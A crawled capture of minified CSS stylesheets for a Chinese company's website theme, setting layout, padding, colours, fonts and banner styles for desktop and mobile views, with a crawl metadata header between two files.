.laybox{border-color:rgba(0,0,0,1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:0px;border-bottom-width:0px;                                    box-shadow:0 0 0 #fff;background-color:rgba(255, 255, 255, 0);background-size:cover;background-repeat:no-repeat;background-position:center center;}.pc_pattern #u994600 .laybox{padding-left:0.5208%;padding-right:0.5208%;padding-top:0%;padding-bottom:0%;}.pc_pattern #u994600 .laybox{max-width: 1380px;}.mb_pattern #u994600{background-color:rgba(255, 255, 255, 0);background-size:cover;background-repeat:no-repeat;background-position:center center;border-color:rgba(0,0,0,1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:0px;border-bottom-width:0px;                                    background-image:;box-shadow:0 0 0 #fff;}.mb_pattern #u994600 .laybox{padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:4.0000%;}.pc_pattern #u994601{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:3.5294%;padding-bottom:2.5735%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u994601{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:5.3333%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;    margin-left:0px;    margin-right:0px;        box-shadow:0 0 0 #fff;    }    .mb_pattern .col_order_pattern #u994601{    order:0;}  #u994602 .my_picture{    border-radius:0px;}.mb_pattern #u994602{margin-top:0%;margin-left:15.733%;margin-right:15.733%;margin-bottom:1.333%;}.pc_pattern #u994602{margin-top:0.5882352941176471%;margin-left:0%;margin-right:24.41176470588235%;margin-bottom:0%;}.pc_pattern #u994603{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u994603{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;    margin-left:0px;    margin-right:0px;        box-shadow:0 0 0 #fff;    }    .mb_pattern .col_order_pattern #u994603{    order:1;}  .pc_pattern #u994604 .my_title_index{	display:none;}.pc_pattern #u994604 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u994604 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(2,129,191,1);	}.mb_pattern #u994604 .my_title_index{	display:none;}.mb_pattern #u994604 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			}.mb_pattern #u994604 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(2,129,191,1);	}#u994604 .content_detail {    padding: 0;  }.pc_pattern #u994604 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u994604 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u994604{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u994604{margin-top:5.588235294117648%;margin-left:22.35344362745097%;margin-right:0%;margin-bottom:0;}.pc_pattern #u994605 .my_title_index{	display:none;}.pc_pattern #u994605 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u994605 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(2,129,191,1);	}.mb_pattern #u994605 .my_title_index{	display:none;}.mb_pattern #u994605 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			}.mb_pattern #u994605 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(2,129,191,1);	}.basic_plugin_code iframe {    border: 0;}.mb_pattern #u994605{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u994605{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u706200{border-color:rgba(255,255,255,0.1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:1px;border-bottom-width:0px;                                    box-shadow:0 0 0 #fff;background-color:rgba(255, 255, 255, 0);background-size:cover;background-repeat:no-repeat;background-position:center center;}.pc_pattern #u706200 .laybox{padding-left:0.5208%;padding-right:0.5208%;padding-top:1.1979%;padding-bottom:1.1979%;}.pc_pattern #u706200 .laybox{max-width: 1380px;}.mb_pattern #u706200{background-color:rgba(255, 255, 255, 0);background-size:cover;background-repeat:no-repeat;background-position:center center;border-color:rgba(41,41,41,1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:1px;border-bottom-width:0px;                                    background-image:;box-shadow:0 0 0 #fff;}.mb_pattern #u706200 .laybox{padding-left:4.0000%;padding-right:4.0000%;padding-top:4.0000%;padding-bottom:4.0000%;}.pc_pattern #u706201{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u706201{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;    margin-left:0px;    margin-right:0px;        box-shadow:0 0 0 #fff;    }    .mb_pattern .col_order_pattern #u706201{    order:1;}.basic_text_rich_type{line-height:1.5;}.basic_text{line-height:1.5;}#u706202 .basic_text_rich_type .textEdit{    line-height:24px;}.mb_pattern #u706202{margin-top:3.00271884057971%;margin-left:0%;margin-right:0%;margin-bottom:0%;}.pc_pattern #u706202{margin-top:1.4705882352941175%;margin-left:0%;margin-right:0%;margin-bottom:0%;}  .pc_pattern #u706203 .my_title_index{	display:none;}.pc_pattern #u706203 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u706203 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(51,51,51,1);	}.mb_pattern #u706203 .my_title_index{	display:none;}.mb_pattern #u706203 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			}.mb_pattern #u706203 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(51,51,51,1);	}#u706203 .content_detail {    padding: 0;  }.pc_pattern #u706203 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u706203 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u706203{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u706203{margin-top:0.5882352941176471%;margin-left:17.941176470588236%;margin-right:10.294172794117642%;margin-bottom:0;}.pc_pattern #u706205{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u706205{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;    margin-left:0px;    margin-right:0px;        box-shadow:0 0 0 #fff;    }    .mb_pattern .col_order_pattern #u706205{    order:0;}  .pc_pattern #u706206 .my_title_index{	display:none;}.pc_pattern #u706206 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u706206 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(2,129,191,1);	}.mb_pattern #u706206 .my_title_index{	display:none;}.mb_pattern #u706206 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			}.mb_pattern #u706206 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(2,129,191,1);	}#u706206 .content_detail {    padding: 0;  }.pc_pattern #u706206 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u706206 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u706206{margin-top:0;margin-left:0;margin-right:33.6%;margin-bottom:0;}.pc_pattern #u706206{margin-top:0.8823529411764706%;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u706207 .my_title_index{	display:none;}.pc_pattern #u706207 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u706207 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(2,129,191,1);	}.mb_pattern #u706207 .my_title_index{	display:none;}.mb_pattern #u706207 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			}.mb_pattern #u706207 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(2,129,191,1);	}.basic_plugin_code iframe {    border: 0;}.mb_pattern #u706207{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u706207{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u800200{border-color:rgba(0,0,0,1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:0px;border-bottom-width:0px;                                    box-shadow:0 0 0 #fff;background-color:rgba(17,17,17,1);background-size:cover;background-repeat:no-repeat;background-position:center center;}.pc_pattern #u800200 .laybox{padding-left:10%;padding-right:10%;padding-top:0%;padding-bottom:0%;}.mb_pattern #u800200{background-color:rgba(255, 255, 255, 0);background-size:cover;background-repeat:no-repeat;background-position:center center;border-color:rgba(0,0,0,1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:0px;border-bottom-width:0px;                                    background-image:;box-shadow:0 0 0 #fff;}.mb_pattern #u800200 .laybox{padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;}.pc_pattern #u800201{    background-color:rgba(0, 0, 0, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u800201{    background-color:rgba(0, 0, 0, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;    margin-left:0px;    margin-right:0px;        box-shadow:0 0 0 #fff;    }    .mb_pattern .col_order_pattern #u800201{    order:0;}.pc_pattern #u800202 .my_title_index{	display:none;}.pc_pattern #u800202 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u800202 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(51,51,51,1);	}.mb_pattern #u800202 .my_title_index{	display:none;}.mb_pattern #u800202 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			}.mb_pattern #u800202 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(51,51,51,1);	}.basic_plugin_code iframe {    border: 0;}.mb_pattern #u800202{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u800202{margin-top:0%;margin-left:0;margin-right:0;margin-bottom:0;}

--- FILE ---
content_type: text/css
request_url: http://liweiyiqi.com/theme/61690zh-cn/33u10227/product_index-1766738354.css
body_size: 3892
content:
.pc_pattern #u661900{border-color:rgba(0,0,0,1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:0px;border-bottom-width:0px;                                    box-shadow:0 0 0 #fff;background-color:rgba(248,248,248,1);background-size:cover;background-repeat:no-repeat;background-position:center center;}.pc_pattern #u661900 .laybox{padding-left:0.5236%;padding-right:0.5236%;padding-top:0%;padding-bottom:0%;}.pc_pattern #u661900 .laybox{max-width: 1380px;}.mb_pattern #u661900{background-color:rgba(255, 255, 255, 0);background-size:cover;background-repeat:no-repeat;background-position:center center;border-color:rgba(0,0,0,1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:0px;border-bottom-width:0px;                                    background-image:;box-shadow:0 0 0 #fff;}.mb_pattern #u661900 .laybox{padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;}.pc_pattern #u661901{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u661901{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;    margin-left:0px;    margin-right:0px;        box-shadow:0 0 0 #fff;    }    .mb_pattern .col_order_pattern #u661901{    order:0;}#u661902 .basic_crumbs_list {    display: flex;    align-items: center;	overflow-x: auto;  }  #u661902 .normal {    color: #333333;    cursor: pointer;    font-size: 14px;    font-weight: 500;    padding-right: 5px;	white-space: nowrap;	display: inline-block;  }  #u661902 .in_actived{	  white-space: nowrap;	  font-family: 微软雅黑, Microsoft YaHei;	  font-size: 14px;	  font-weight: normal;	  font-style: normal;	  text-decoration: normal;	  -webkit-background-clip: text;	  	  color: rgba(51, 51, 51, 1);	    }  #u661902 .actived {		color: rgba(2,129,191,1);	  }  .scrollbar::-webkit-scrollbar {      width: 8px;      height: 6px;   }  .scrollbar::-webkit-scrollbar-thumb {    border-radius: 6px;    background: #d2d2d2;    transition: background-color .3s;  }  .scrollbar::-webkit-scrollbar-track {    -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.2);    background: #d2d2d2;  }  .mb_pattern #u661902 {  	  display:none;  } .mb_pattern #u661902{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u661902{margin-top:0.7042%;margin-left:0;margin-right:0;margin-bottom:0.7042%;}#u155900 .banner_frame{width:100.0%;}#u155900 .banner_frame .padding_bottom_swiper_frame{    padding-bottom:18.3%;}#u155900 .swiper-slide{background-size:cover;}#u155900 .swiper-slide .webp_img_frame img{        object-fit: cover;    }#u155900 .fk_adsorptionRound_current{    background:rgba(229, 229, 229, 1);}#u155900 .fk_adsorptionRound_num_activity{background:rgba(229, 229, 229, 1);}#u155900  .fk_imageSwitchBtn_adsorptionRound.adsorptionRound_active{background:rgba(229, 229, 229, 1);}#u155900 .fk_imageSwitchBtn_adsorptionRound{    background:rgba(0,0,0,0.1);}#u155900 .fk_imageSwitchBtn_adsorptionRound:hover{background:rgba(229, 229, 229, 1);}#u155900 .fk_imageSwitchBtn_adsorptionRound .fk_adsorptionRound_num{    color:rgba(255, 255, 255, 1);}    #u155900 .video_frame .video_height{    padding-bottom:42.0%;}#u155900 div.banner_short_line_wrap  .pic_short_line_btn_activity{background:rgba(229, 229, 229, 1);}#u155900 .banner_short_line_wrap .pic_short_line_btn .pic_short_line:hover {width: 26px;background:rgba(229, 229, 229, 1);}#u155900 .banner_short_line_wrap .pic_short_line_btn .pic_short_line {background: rgba(0,0,0,0.1);}#u155900  .banner_btn{background: rgba(0,0,0,0.1);}#u155900  .banner_btn:hover{background: rgba(229, 229, 229, 1);}#u155900  .fk_rightColorArrowsImg{background: rgba(0,0,0,0.1);}#u155900  .fk_rightColorArrowsImg:hover{background: rgba(229, 229, 229, 1);}#u155900 .one_big_block{border-color: rgba(0,0,0,0.1);}#u155900 .one_big_block.big_block_btn_select{border-color: rgba(229, 229, 229, 1);}#u155900 .one_big_block:hover{border-color: rgba(229, 229, 229, 1);}#u155900 .banner_frame .arrow_btn_next,#u155900 .banner_frame .arrow_btn_prev{color:rgba(255, 255, 255, 1);}#u155900 .banner_frame .arrow_btn_next .mock-after,#u155900 .banner_frame .arrow_btn_prev .mock-after{background:rgba(255, 255, 255, 1);}#u155900  .banner_btn{color: rgba(255, 255, 255, 1);}#u155900  .fk_rightColorArrowsImg{color: rgba(255, 255, 255, 1);}.pc_pattern #u155901{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u155901{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;    margin-left:0px;    margin-right:0px;        box-shadow:0 0 0 #fff;    }    .mb_pattern .col_order_pattern #u155901{    order:0;}.pc_pattern #u155902{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u155902{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;    margin-left:0px;    margin-right:0px;        box-shadow:0 0 0 #fff;    }    .mb_pattern .col_order_pattern #u155902{    order:1;}.pc_pattern #u598100 .laybox{border-color:rgba(0,0,0,1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:0px;border-bottom-width:0px;                                    box-shadow:0 0 0 #fff;background-color:rgba(255, 255, 255, 0);background-size:cover;background-repeat:no-repeat;background-position:center center;}.pc_pattern #u598100 .laybox{padding-left:0%;padding-right:0%;padding-top:2.6853%;padding-bottom:1.3055%;}.pc_pattern #u598100 .laybox{max-width: 1380px;}.mb_pattern #u598100{background-color:rgba(255, 255, 255, 0);background-size:cover;background-repeat:no-repeat;background-position:center center;border-color:rgba(0,0,0,1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:0px;border-bottom-width:0px;                                    background-image:;box-shadow:0 0 0 #fff;}.mb_pattern #u598100 .laybox{padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:6.4000%;}.pc_pattern #u598101{    background-color:rgba(0, 0, 0, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u598101{    background-color:rgba(0, 0, 0, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;    margin-left:0px;    margin-right:0px;        box-shadow:0 0 0 #fff;    }    .mb_pattern .col_order_pattern #u598101{    order:0;}  .pc_pattern #u598102 .my_title_index{	display:none;}.pc_pattern #u598102 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u598102 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(2,129,191,1);	}.mb_pattern #u598102 .my_title_index{	display:none;}.mb_pattern #u598102 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			}.mb_pattern #u598102 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(2,129,191,1);	}#u598102 .content_detail {    padding: 0;  }.pc_pattern #u598102 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u598102 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u598102{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u598102{margin-top:8.405797101449275%;margin-left:0%;margin-right:16.231892903645832%;margin-bottom:0;}  .pc_pattern #u598103 .my_title_index{	display:none;}.pc_pattern #u598103 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u598103 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(2,129,191,1);	}.mb_pattern #u598103 .my_title_index{	display:none;}.mb_pattern #u598103 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			}.mb_pattern #u598103 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(2,129,191,1);	}.pc_pattern #u598103 .my_title_index{	display:none;}.pc_pattern #u598103 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u598103 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(2,129,191,1);	}.mb_pattern #u598103 .my_title_index{	display:none;}.mb_pattern #u598103 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			}.mb_pattern #u598103 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(2,129,191,1);	}.mb_pattern #u598103 .fontStyle_level_1 {  font-family: 微软雅黑;  font-size: 16px;  font-weight: normal;  font-style: normal;  text-decoration: normal;      color: rgba(51,51,51,1);  }.mb_pattern #u598103 .fontStyle_level_2 {  font-family: 微软雅黑;  font-size: 16px;  font-weight: normal;  font-style: normal;  text-decoration: normal;      color: rgba(101, 113, 128, 1);  }.mb_pattern #u598103 .fontStyle_level_3 {  font-family: 微软雅黑;  font-size: 16px;  font-weight: normal;  font-style: normal;  text-decoration: normal;      color: rgba(101, 113, 128, 1);  }.mb_pattern #u598103 .borderStyle_level_1 {  border-bottom-width: 1px;  border-bottom-style: solid;  border-bottom-color: rgba(236, 236, 236, 1);}.mb_pattern #u598103 .borderStyle_level_2 {  border-bottom-width: 0px;  border-bottom-style: solid;  border-bottom-color: rgba(236, 236, 236, 1);}.mb_pattern #u598103 .borderStyle_level_3 {  border-bottom-width: 0px;  border-bottom-style: solid;  border-bottom-color: rgba(236, 236, 236, 1);}.mb_pattern #u598103 .lineHeightStyle_level_1 {  line-height: 38px;}.mb_pattern #u598103 .lineHeightStyle_level_2 {  line-height: 38px;}.mb_pattern #u598103 .lineHeightStyle_level_3 {  line-height: 38px;}.mb_pattern #u598103 .background_level_1 {    background: rgba(255, 255, 255,1);  }.mb_pattern #u598103 .background_level_2 {    background: rgba(255, 255, 255,1);  }.mb_pattern #u598103 .background_level_3 {    background: rgba(255, 255, 255,1);  }#u598103 .mb_iframe_preview .level_icon {  width: 20px;  height: 20px;  font-size: 14px;}.mb_pattern #u598103 .mb_iframe_preview .selected_level_1,.mb_pattern #u598103 .mb_iframe_preview .selected .label_1_name{  color: rgba(160,195,19,1);}.mb_pattern #u598103 .mb_iframe_preview .selected_level_2,.mb_pattern #u598103 .mb_iframe_preview .selected .label_2_name{  color: rgba(101, 113, 128, 1);}.mb_pattern #u598103 .mb_iframe_preview .selected_level_3,.mb_pattern #u598103 .mb_iframe_preview .selected .label_3_name{  color: rgba(101, 113, 128, 1);}.mb_pattern #u598103 .selected.background_level_1 {    background: rgba(255, 255, 255,1);  }.mb_pattern #u598103 .selected.background_level_2 {    background: rgba(255, 255, 255,1);  }.mb_pattern #u598103 .selected.background_level_3 {    background: rgba(255, 255, 255,1);  }.pc_pattern #u598103 .pc_iframe_preview .level_icon {  width: 20px;  height: 20px;}.pc_pattern #u598103 .view_pattern_pc .backGround {      background:rgba(250,250,250,1);  } .pc_pattern #u598103 .view_pattern_pc .backGround_level_2{      background:rgba(255, 255, 255,1);  }.pc_pattern #u598103 .view_pattern_pc .backGround_level_3{      background:rgba(255, 255, 255,1);  }.pc_pattern #u598103 .view_pattern_pc .fontStyle{  font-family: 微软雅黑;  font-size: 16px;  font-weight: normal;  font-style: normal;  text-decoration: normal;      color: rgba(53,53,53,1);  }.pc_pattern #u598103 .view_pattern_pc .fontStyle_level_2{  font-family: 微软雅黑;  font-size: 16px;  font-weight: normal;  font-style: normal;  text-decoration: normal;      color: rgba(101, 113, 128, 1);  }.pc_pattern #u598103 .view_pattern_pc .fontStyle_level_3 {  font-family: 微软雅黑;  